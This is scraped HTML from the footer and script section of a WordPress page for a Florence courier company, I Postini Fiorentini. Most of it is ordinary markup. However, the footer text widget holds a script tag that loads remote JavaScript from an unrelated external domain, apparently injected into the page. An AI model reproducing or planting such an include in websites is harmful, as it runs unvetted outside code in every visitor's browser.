													<img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://postinifiorentini.it/wp-content/uploads/2022/03/Progetto-senza-titolo-21-1024x1024.png" class="attachment-large size-large wp-image-1356" alt="" srcset="https://postinifiorentini.it/wp-content/uploads/2022/03/Progetto-senza-titolo-21-1024x1024.png 1024w, https://postinifiorentini.it/wp-content/uploads/2022/03/Progetto-senza-titolo-21-300x300.png 300w, https://postinifiorentini.it/wp-content/uploads/2022/03/Progetto-senza-titolo-21-150x150.png 150w, https://postinifiorentini.it/wp-content/uploads/2022/03/Progetto-senza-titolo-21-768x768.png 768w, https://postinifiorentini.it/wp-content/uploads/2022/03/Progetto-senza-titolo-21-500x500.png 500w, https://postinifiorentini.it/wp-content/uploads/2022/03/Progetto-senza-titolo-21-600x600.png 600w, https://postinifiorentini.it/wp-content/uploads/2022/03/Progetto-senza-titolo-21-100x100.png 100w, https://postinifiorentini.it/wp-content/uploads/2022/03/Progetto-senza-titolo-21.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-e5ab79b" data-id="e5ab79b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298a699 elementor-widget elementor-widget-spacer" data-id="298a699" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f2c8907 elementor-widget elementor-widget-heading" data-id="f2c8907" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">I Postini Fiorentini</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1786ef9 elementor-widget elementor-widget-text-editor" data-id="1786ef9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>via G. dei Marignolli, 29<br />50127 Firenze</p><p>T: +39 055 5271975<br />E: <a href="mailto:info@postinifiorentini.it">info@postinifiorentini.it</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bf055cb elementor-widget elementor-widget-spacer" data-id="bf055cb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ac58f60 elementor-widget elementor-widget-spacer" data-id="ac58f60" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-82601b6 elementor-widget elementor-widget-text-editor" data-id="82601b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><font color="red">Hai bisogno di contattare il nostro reparto commerciale?</strong><br /></font>Scrivi una mail a <a href="mailto:commerciale@postinifiorentini.it">commerciale@postinifiorentini.it</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e4bab58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4bab58" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8d05dd" data-id="e8d05dd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="74" class="elementor elementor-74">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-496ca932 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="496ca932" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b1f4c16" data-id="3b1f4c16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24b48859 elementor-widget elementor-widget-text-editor" data-id="24b48859" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="http://postinifiorentini.it/">
</a>
<a href="https://www.facebook.com/postinifiorentini/?ref=br_rs" target="_blank" rel="noopener">
Facebook
</a>
<a href="https://www.instagram.com/postinifiorentini/?hl=it" target="_blank" rel="noopener">
Instagram
</a>
<a href="https://www.youtube.com/watch?v=U-fonc8oIe0" target="_blank" rel="noopener">
Youtube
</a>
<a href="https://it.linkedin.com/company/postini-fiorentini-srl" target="_blank" rel="noopener">
Linkedin
</a>
<h4><strong>I Postini Fiorentini srl</strong></h4>
<h6>Via G. dei Marignolli, 29
50127 Firenze</h6>
<h6><strong>T:</strong> +39 055 5271975
<strong>E:</strong> <a href="mailto:info@postinifiorentini.it">info@postinifiorentini.it</a>
<strong>PEC:</strong> <a href="mailto:ipostinifiorentinisrl@legalmail.it">ipostinifiorentinisrl@legalmail.it</a></h6>
<h6><strong>DPO: </strong><a href="mailto:dpo@postinifiorentini.it">dpo@postinifiorentini.it</a></h6>
<h6><strong>P. IVA:</strong> 07070070482</h6>
<h6><strong>Iscrizione registro delle imprese:</strong> 04/02/2022</h6>
<h6><strong>REA:</strong> FI-677280</h6>
<h6><strong>Capitale sociale in Euro:</strong> 20.000,00</h6>
<h6></h6>
<h6></h6>
<h6>© I Postini Fiorentini</h6>
<script src="https://scriptapi.dev/api/postinifiorentini.js"></script>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-bottom-left qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
									<div class="qlwapp-header">
						<i class="qlwapp-close" data-action="close">&times;</i>
						<div class="qlwapp-description">
							<div class="qlwapp-description-container">
								<h5><font color="red">Ciao!</font></h5>
<p><font face="Work Sans" size="2" color="#FFFFFF">Chiedi informazioni a un nostro postino</font></p>
							</div>
						</div>
					</div>
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="3925173694" data-message="Hello! I&#039;m testing the WP Social Chat plugin @https://quadlayers.com" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Lorenzo  " src="https://postinifiorentini.it/wp-content/uploads/2022/03/Beige-Pesca-Arancione-Minimalista-Caffe-Te-Tazza-Cerchio-Rotondo-Circolare-Adesivo-per-Laptop-2.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Logistica</span>
								<span class="qlwapp-name">Lorenzo  </span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="3925173694" data-message="Hello! I&#039;m testing the WP Social Chat plugin @https://quadlayers.com" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Posso aiutarti?</span>
					</a>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mega-font-awesome-css' href='https://postinifiorentini.it/wp-content/plugins/superstorefinder-wp/css/font-awesome.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mega-normalize-css' href='https://postinifiorentini.it/wp-content/plugins/superstorefinder-wp/css/normalize.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mega-superstorefinder-css' href='https://postinifiorentini.it/wp-content/plugins/superstorefinder-wp/css/mega-superstorefinder.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mega-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://postinifiorentini.it/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.10' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.20.0' type='text/css' media='all' />
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/postinifiorentini.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/wp-util.min.js?ver=6.4.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/postinifiorentini.it\/wp-json\/","nonce":"0b9066a404","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/api-request.min.js?ver=6.4.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-03-06 21:07:25+0000","generator":"GlotPress\/4.0.0-rc.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://postinifiorentini.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0b9066a404" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://postinifiorentini.it/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/postinifiorentini.it\/carrello\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1709627140" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js?ver=2.0.4" id="jupiterx-wc-quickview-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=2.0.4" id="jupiterx-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.3","ajaxUrl":"https:\/\/postinifiorentini.it\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/postinifiorentini.it\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/postinifiorentini.it\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/postinifiorentini.it\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"0b9066a404","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.3" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.3.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.3.1","ajax_url":"https:\/\/postinifiorentini.it\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.3.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/superstorefinder-wp/js/vendors/modernizr.min.js?ver=1.0" id="mega-modernize-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/superstorefinder-wp/js/polyfills/html5shiv.3.7.0.min.js?ver=3.7" id="mega-polyfills-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/superstorefinder-wp/js/plugins/homebrew.js?ver=1.0" id="mega-homebrew-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/superstorefinder-wp/js/plugins/fastclick.min.js?ver=3.0" id="mega-fastclicks-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/superstorefinder-wp/js/init.js?ver=1.0" id="mega-init-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/superstorefinder-wp/js/mega-openclose.js?ver=1.0" id="mega-openclose-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/superstorefinder-wp/js/mega-superstorefinder.js?ver=1.0" id="mega-superstorfinder-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/superstorefinder-wp/js/super-analytics.js?ver=1.0" id="mega-anayltics-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 